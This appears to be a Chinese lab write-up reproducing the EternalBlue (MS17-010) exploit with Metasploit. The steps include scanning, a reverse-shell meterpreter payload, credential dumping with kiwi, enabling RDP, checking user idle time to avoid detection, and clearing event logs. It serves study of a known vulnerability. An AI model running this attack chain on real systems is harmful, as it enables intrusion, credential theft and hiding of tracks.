

加载扫描模块

use 3

use auxiliary/scanner/smb/smb_ms17_010 //俩者皆可,输入一个就行

show options //查看该模块所需的参数配置

发现其RHOSTS尚未配置

设置攻击目标的ip

set rhosts 192.168.1.18



设置后执行扫描

run //进行扫描

说明可以进行攻击,但是我们上面其实已经扫过该目标靶机里面有永恒之蓝漏洞



六、使用攻击模块

use 0

use exploit/windows/smb/ms17_010_eternalblue //使用一个即可

show options

set rhosts 192.168.1.18 //设置目标主机ip

set payload windows/x64/meterpreter/reverse_tcp //设置payload

set lhost 192.168.1.17 //设置攻击机ip



run 或 exploit

运行成功会出现meterpreter控制台,并在结尾处出现 WIN 这时候我们就已经拿到权限并且可以使用

演示功能



一、屏幕截取

screenshot





二、上传/下载文件

上传文件

upload 1.txt c://



下载文件

download c://2.txt



三、获取CMD



四、获取用户密码

load kiwi

creds_all



启用远程桌面

run post/windows/manage/enable_rdp

查看用户空闲时间,以防将其顶掉被发现

idletime然后调到kali的管理员终端

rdesktop 192.168.1.18

原账户被顶掉,当然也可以利用自己提权然后自己新创一个用户登录



五、清理日志

清理前

清理后

clearev //在meterpreter上

总结

以上就是我对永恒之蓝的复现

参考链接:MS17-010(Eternal blue永恒之蓝)漏洞利用+修复方法_RDrug的博客-CSDN博客

MS17-010漏洞复现(带win7虚拟机安装,零基础)_永恒之蓝镜像_墨言ink的博客-CSDN博客

从大佬的博客中学到很多,也对这个漏洞更加了解。